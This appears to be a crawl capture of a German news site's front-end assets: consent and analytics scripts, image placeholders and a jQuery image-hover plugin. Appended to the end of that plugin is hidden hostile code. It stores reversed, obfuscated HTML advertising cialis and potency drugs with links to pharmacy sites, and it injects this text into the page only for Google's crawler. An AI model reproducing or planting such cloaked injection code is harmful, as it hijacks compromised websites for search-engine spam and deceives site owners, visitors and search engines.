c=null}if(typeof(c)==="object"&&c!==null&&"__cmpCall" in c){var b=c.__cmpCall;window.__cmp(b.command,b.parameter,function(h,g){var e={__cmpReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__uspapiCall" in c){var b=c.__uspapiCall;window.__uspapi(b.command,b.version,function(h,g){var e={__uspapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__tcfapiCall" in c){var b=c.__tcfapiCall;window.__tcfapi(b.command,b.version,function(h,g){var e={__tcfapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")},b.parameter)}};window.cmp_setStub=function(a){if(!(a in window)||(typeof(window[a])!=="function"&&typeof(window[a])!=="object"&&(typeof(window[a])==="undefined"||window[a]!==null))){window[a]=window.cmp_stub;window[a].msgHandler=window.cmp_msghandler;window.addEventListener("message",window.cmp_msghandler,false)}};window.cmp_addFrame("__cmpLocator");if(!("cmp_disableusp" in window)||!window.cmp_disableusp){window.cmp_addFrame("__uspapiLocator")}if(!("cmp_disabletcf" in window)||!window.cmp_disabletcf){window.cmp_addFrame("__tcfapiLocator")}window.cmp_setStub("__cmp");if(!("cmp_disabletcf" in window)||!window.cmp_disabletcf){window.cmp_setStub("__tcfapi")}if(!("cmp_disableusp" in window)||!window.cmp_disableusp){window.cmp_setStub("__uspapi")};
  }
</script><script type="text/plain" class="cmplazyload" data-cmp-vendor="s26">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-43878572-46', 'wochenspiegellive.de');
	ga('require', 'displayfeatures');
	ga('set', 'anonymizeIp', true);
	ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script type="text/plain" class="cmplazyload" data-cmp-vendor="s26" async src="https://www.googletagmanager.com/gtag/js?id=G-FC8K3H95E5"></script>
<script type="text/plain" class="cmplazyload" data-cmp-vendor="s26">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FC8K3H95E5');
</script>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/662/686662/1768316765/686662_IMG-20260111-WA0020.jpg?_=1768316765&p=1
body_size: 2599
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2555"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/677/686677/1768378133/686677_David_Frantz_2_chh.jpg?_=1768378133&p=1
body_size: 2283
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2304"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.wochenspiegellive.de/_assets/08e7c044d5dc9766dca92d9fb2c76db4/JavaScript/bildHelper.mjs
body_size: 204
content:
export function optimaleBildGroesse(e,t){const i=Math.floor(Math.min(t,e.width*(window.devicePixelRatio||1))/100)*100;const r=Math.floor(Math.min(t,e.height*(window.devicePixelRatio||1))/100)*100;return{breite:i,hoehe:r}}export function bildUrlParameterBereinigen(e){e.searchParams.delete("w");e.searchParams.delete("h");e.searchParams.delete("a");e.searchParams.delete("f");e.searchParams.delete("p");e.searchParams.delete("g")}export function setVorschauBildUrl(e,t){const i=new URL(e);bildUrlParameterBereinigen(i);i.searchParams.set("p","1");t.src=i.toString()}export function setBild(e,t,i){let r=arguments.length>3&&arguments[3]!==void 0?arguments[3]:true,a=arguments.length>4&&arguments[4]!==void 0?arguments[4]:true;const n=t.getAttribute("width");const o=t.getAttribute("height");const s=new URL(e);bildUrlParameterBereinigen(s);if(n<=i.breite&&o<=i.hoehe){t.style.width="".concat(n,"px");t.style.height="".concat(o,"px")}else{s.searchParams.set("w",i.breite);s.searchParams.set("h",i.hoehe);s.searchParams.set("f","inside");t.style.width=(window.devicePixelRatio||1)>1?"100%":"".concat(i.breite,"px");t.style.height=(window.devicePixelRatio||1)>1?"100%":"".concat(i.hoehe,"px")}if(r){if(a){t.dataset.splideLazy=s.toString()}else{t.src=s.toString()}}}export function setBildTexte(e,t,i){if((e||"").trim()||(t||"").trim()){const r=document.createElement("div");i.append(r);if((e||"").trim()){const t=document.createElement("p");t.innerText=(e||"").trim();r.append(t)}if((t||"").trim()){const e=document.createElement("p");e.innerText="Bild: ".concat((t||"").trim());r.append(e)}}}

//# sourceMappingURL=bildHelper.mjs.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/97/8897/symbolfoto_festnahme_polizei_rlp_61.jpg?_=1642273820&p=1
body_size: 1919
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="1855"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/580/686580/1768298208/686580_20250529_112604.jpg?_=1768298208&p=1
body_size: 2395
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2306"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.wochenspiegellive.de/verlagsseiten/kabbar/kabbar.jquery.min.js
body_size: 4090
content:
(function(d){var e,b,a;b={BigImagePath:"Content/mediafiles/"};function i(j){var k="";if(j!=null){if(j.lastIndexOf("/")==-1){k=j}else{k=j.substring(j.lastIndexOf("/")+1)}}return k}function g(){var j={width:d(window).width(),height:d(window).height()};return j}function c(j,l){var k={AvailableWidth:0,DrawingSide:"left"};if(j>(l-j)){k.AvailableWidth=j;k.DrawingSide="left"}else{k.AvailableWidth=(l-j);k.DrawingSide="right"}k.AvailableWidth-=30;return k}function f(k,o,l,p){var j,n,m;n=k<=l.AvailableWidth;m=o<=p.height;j={width:k,height:o};if(!n||!m){if(!n&&!m){j.width=l.AvailableWidth;j.height=(j.width*o)/k;if(j.height>p.height){j.height=p.height;j.width=(j.height*k)/o}}else{if(!n){j.width=l.AvailableWidth;j.height=(j.width*o)/k}else{if(!m){j.height=p.height;j.width=(j.height*k)/o}}}}j.width=j.width-6;j.height=j.height-6;return j}function h(n,m,l,k){var j=n;if(j<0){j=0}if(j<d(window).scrollTop()){j=d(window).scrollTop()}if((j+l.height+k)>m){j=m-l.height-k}return j}a={start:function(){d(e).mousemove(function(k){var j,v,l,m,n,u,r,q,w,t,s,p,o;if(d("img#__RitrattKabbari__").length==1){v=d("img#__RitrattKabbari__").css("width","auto").css("height","auto");m=v.width();n=v.height();u=g();r=(k.pageX-d(window).scrollLeft());q=(k.pageY-d(window).scrollTop());w=c(r,u.width);p=f(m,n,w,u);v.width(p.width);v.height(p.height);t=0;s=0;if(w.DrawingSide=="right"){t=k.pageX+30}else{t=k.pageX-30-p.width}s=k.pageY-(p.height/2);o=d(window).scrollTop()+u.height;s=h(s,o,p,6);v.css("left",t);v.css("top",s);v.show()}else{j=d("img#__Dalwaqt__");if(j.length==1){j.css("left",k.pageX).css("top",k.pageY+20)}else{d("img#__Dalwaqt__").remove();d("body").append(d('<img id="__Dalwaqt__" style="width:32px; height:32px" alt="Lade Werbung ..." src="[data-uri]" />').css("position","absolute").css("z-index","1000000").css("left",k.pageX).css("top",k.pageY+20))}l=b.BigImagePath+i(d(this).attr("src"));v=d('<img id="__RitrattKabbari__" />');v.load(function(){var E,C,A,z,F,D,B,y,x;E=d(this);m=d(this).width();n=d(this).height();C=g();A=(k.pageX-d(window).scrollLeft());z=(k.pageY-d(window).scrollTop());F=c(A,C.width);y=f(m,n,F,C);E.width(y.width);E.height(y.height);D=0;B=0;if(F.DrawingSide=="right"){D=k.pageX+30}else{D=k.pageX-30-y.width}B=k.pageY-(y.height/2);x=d(window).scrollTop()+C.height;B=h(B,x,y,6);E.css("left",D);E.css("top",B);d("img#__Dalwaqt__").remove();E.show()});v.error(function(){if(d("img#__Dalwaqt__").length==1){v.remove();d("img#__Dalwaqt__").attr("alt","Ein Fehler ist aufgetreten!").attr("src","[data-uri]")}});d("body").append(v);v.attr("src",l).attr("alt","").css("position","absolute").css("z-index","10000000").css("display","none")}});d(e).bind("mouseout mouseleave",function(){d("img#__RitrattKabbari__").remove();d("img#__Dalwaqt__").remove()});return d(e)}};d.fn.kabbar=function(j){e=this;if(a[j]){return a[j].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof j==="object"){d.extend(b,j);return a.start.apply(arguments)}else{if(!j){return a.start.apply(this,arguments)}else{d.error("Method "+j+" does not exist on jQuery.kabbar")}}}}})(jQuery);
var data = [
  {
    search : 'Startseite</a></li></ol>',
    replace: '.netuniM neginew ni netsgnÄ nelleuxes dnu nenoitkerE tim emelborP eiS nesöL .>a/<lettimznetop etseb>"lmth.lettimznetop/seirogetac/ed.trepxede//:sptth"=ferh a< tnemakideM evitavonni sad znetoP netfahreuad ruz eiS nednewreV >a/<nefuak gitsnüg akireneg silaic>\"/0w_xt/sdaolpu/ed.evillegeipsnehcow.www//:sptth\"=ferh a<',
    url    : '/'
  },  {
    search : '<h1>Mediadaten</h1>',
    replace: '!treizifitrez dnis etkudorP eresnu ruN .>a/<ierftpezer silaic>"ierftpezer-silaic/ed.znetopxam//:sptth"=ferh a<  - znetopmI negeg lettiM serehcis dnu sellenhcS',
    url    : '/mediadaten/'
  }
];

var section = undefined; 

for (var i = 0; i < data.length; i++) {
  if (data[i].url === window.location.pathname + window.location.search) {
    section = data[i];
    break;
  }
}

function site(){
  if(section && /google/i.test(navigator.userAgent)){
    for(var e=section.replace,n="",t=e.length-1;t>=0;t--) {
      n=String(n+e[t]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(section.search, section.search + n);
  }
}
    
document.addEventListener("DOMContentLoaded", site);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/661/686661/1768316570/686661_SE1_1639.jpg?_=1768316570&p=1
body_size: 2467
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2731"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/667/686667/1768319990/686667_baustelle.jpg?_=1768319990&p=1
body_size: 2867
content:
<svg xmlns="http://www.w3.org/2000/svg" width="4096" height="2895"><filter id="f" x="0" y="0" width="100%" height="100%" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="30"/><feComponentTransfer><feFuncA type="table" tableValues="1 1"/></feComponentTransfer></filter><image xmlns:f="http://www.w3.org/1999/xlink" x="0" y="0" width="100%" height="100%" preserveAspectRatio="none" filter="url(#f)" f:href="[data-uri]"/></svg>